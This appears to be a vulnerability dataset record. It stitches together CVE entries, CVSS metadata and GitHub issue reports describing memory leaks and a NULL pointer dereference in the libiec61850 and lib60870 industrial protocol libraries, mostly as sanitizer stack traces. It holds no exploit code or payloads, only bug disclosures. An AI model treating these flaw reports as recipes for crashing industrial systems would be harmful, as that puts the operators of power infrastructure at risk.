#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff89eff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:319
#3 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#4 0x55f21ff8d356 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:975
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ffaf505 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:361
#3 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#4 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff878ff in MmsMapping_createPhyComAddrStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:104
#3 0x55f21ffaf446 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:357
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff876d3 in MmsMapping_createPhyComAddrStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:98
#3 0x55f21ffaf446 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:357
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff874a7 in MmsMapping_createPhyComAddrStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:92
#3 0x55f21ffaf446 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:357
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff8727f in MmsMapping_createPhyComAddrStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:86
#3 0x55f21ffaf446 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:357
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 21 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff7288c in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1440
#3 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#4 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#5 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#6 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#7 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#8 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#9 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#10 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#11 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#12 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#13 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#14 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#15 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 21 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff71eb7 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1378
#3 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#4 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#5 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#6 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#7 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#8 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#9 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#10 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#11 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 21 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff7263f in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1425
#3 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#4 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
SUMMARY: AddressSanitizer: 5388 byte(s) leaked in 389 allocation(s).
```
|
Memory leaks in mms_mapping.c & mms_value.c
|
https://api.github.com/repos/mz-automation/libiec61850/issues/103/comments
| 2
|
2019-01-11T10:26:24Z
|
2019-03-25T22:33:21Z
|
https://github.com/mz-automation/libiec61850/issues/103
| 398,225,876
| 103
| 32
|
CVE-2019-6135
|
2019-01-11T17:29:00.273
|
An issue has been found in libIEC61850 v1.3.1. Memory_malloc in hal/memory/lib_memory.c has a memory leak when called from Asn1PrimitiveValue_create in mms/asn1/asn1_ber_primitive_value.c, as demonstrated by goose_publisher_example.c and iec61850_9_2_LE_example.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mz-automation/libiec61850/issues/103"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mz-automation/libiec61850/issues/104"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mz-automation/libiec61850/issues/103"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mz-automation/libiec61850/issues/104"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mz-automation:libiec61850:1.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A3197989-9E64-49DA-875C-7EF8A7697B1B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/mz-automation/libiec61850/issues/104
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"mz-automation",
"libiec61850"
] |
Hi team,
Their are multiple memory leaks in `goose_publisher_example.c`
Snip **[goose_publisher_example.c](https://github.com/mz-automation/libiec61850/blob/v1.3/examples/goose_publisher/goose_publisher_example.c#L30)**
```
LinkedList_add(dataSetValues, MmsValue_newIntegerFromInt32(1234));
LinkedList_add(dataSetValues, MmsValue_newBinaryTime(false));
LinkedList_add(dataSetValues, MmsValue_newIntegerFromInt32(5678));
```
## Memory leaks
```
=================================================================
==1276==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 10 byte(s) in 1 object(s) allocated from:
#0 0x7f98bdabdb50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55c2071bac8b in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55c2071abca3 in Asn1PrimitiveValue_create /home/input0/Desktop/libiec61850/src/mms/asn1/asn1_ber_primitive_value.c:31
#3 0x55c2071ac49b in BerInteger_createInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:49
#4 0x55c2071ac8e3 in BerInteger_createFromInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:97
#5 0x55c2071a27e1 in MmsValue_newIntegerFromInt32 /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:827
#6 0x55c20719c192 in main /home/input0/Desktop/libiec61850/examples/goose_publisher/goose_publisher_example.c:30
#7 0x7f98bd3f0b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 10 byte(s) in 1 object(s) allocated from:
#0 0x7f98bdabdb50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55c2071bac8b in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55c2071abca3 in Asn1PrimitiveValue_create /home/input0/Desktop/libiec61850/src/mms/asn1/asn1_ber_primitive_value.c:31
#3 0x55c2071ac49b in BerInteger_createInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:49
#4 0x55c2071ac8e3 in BerInteger_createFromInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:97
#5 0x55c2071a27e1 in MmsValue_newIntegerFromInt32 /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:827
#6 0x55c20719c1d0 in main /home/input0/Desktop/libiec61850/examples/goose_publisher/goose_publisher_example.c:32
#7 0x7f98bd3f0b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 5 byte(s) in 1 object(s) allocated from:
#0 0x7f98bdabdd38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55c2071bacc4 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55c2071abd39 in Asn1PrimitiveValue_create /home/input0/Desktop/libiec61850/src/mms/asn1/asn1_ber_primitive_value.c:35
#3 0x55c2071ac49b in BerInteger_createInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:49
#4 0x55c2071ac8e3 in BerInteger_createFromInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:97
#5 0x55c2071a27e1 in MmsValue_newIntegerFromInt32 /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:827
#6 0x55c20719c1d0 in main /home/input0/Desktop/libiec61850/examples/goose_publisher/goose_publisher_example.c:32
#7 0x7f98bd3f0b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 5 byte(s) in 1 object(s) allocated from:
#0 0x7f98bdabdd38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55c2071bacc4 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55c2071abd39 in Asn1PrimitiveValue_create /home/input0/Desktop/libiec61850/src/mms/asn1/asn1_ber_primitive_value.c:35
#3 0x55c2071ac49b in BerInteger_createInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:49
#4 0x55c2071ac8e3 in BerInteger_createFromInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:97
#5 0x55c2071a27e1 in MmsValue_newIntegerFromInt32 /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:827
#6 0x55c20719c192 in main /home/input0/Desktop/libiec61850/examples/goose_publisher/goose_publisher_example.c:30
#7 0x7f98bd3f0b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
SUMMARY: AddressSanitizer: 30 byte(s) leaked in 4 allocation(s).
```
|
Memeory leak in goose_publisher_example.c
|
https://api.github.com/repos/mz-automation/libiec61850/issues/104/comments
| 2
|
2019-01-11T12:32:48Z
|
2019-03-25T22:25:41Z
|
https://github.com/mz-automation/libiec61850/issues/104
| 398,270,546
| 104
| 33
|
CVE-2019-6137
|
2019-01-11T17:29:00.383
|
An issue was discovered in lib60870 2.1.1. LinkLayer_setAddress in link_layer/link_layer.c has a NULL pointer dereference.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mz-automation/lib60870/issues/39"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mz-automation/lib60870/issues/39"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mz-automation:lib60870:2.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D248DC3D-FB81-4C1E-9AA2-34C6A940CFBD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/mz-automation/lib60870/issues/39
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"mz-automation",
"lib60870"
] |
Hi team,
There is a NULL pointer dereference in `link_layer.c`
Snip **[link_layer.c](https://github.com/mz-automation/lib60870/blob/master/lib60870-C/src/iec60870/link_layer/link_layer.c#L142)**
```
LinkLayer_setAddress(LinkLayer self, int address)
{
self->address = address;
}
```
## Stack-trace
```
==5832==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x55eb02eed6a2 bp 0x7ffc3b237e30 sp 0x7ffc3b237e20 T0)
==5832==The signal is caused by a READ memory access.
==5832==Hint: address points to the zero page.
#0 0x55eb02eed6a1 in LinkLayer_setAddress /home/input0/Desktop/lib60870/lib60870-C/src/iec60870/link_layer/link_layer.c:142
#1 0x55eb02eeab30 in CS101_Master_setOwnAddress /home/input0/Desktop/lib60870/lib60870-C/src/iec60870/cs101/cs101_master.c:311
#2 0x55eb02ec4601 in main /home/input0/Desktop/lib60870/lib60870-C/examples/cs101_master_balanced/master_example.c:127
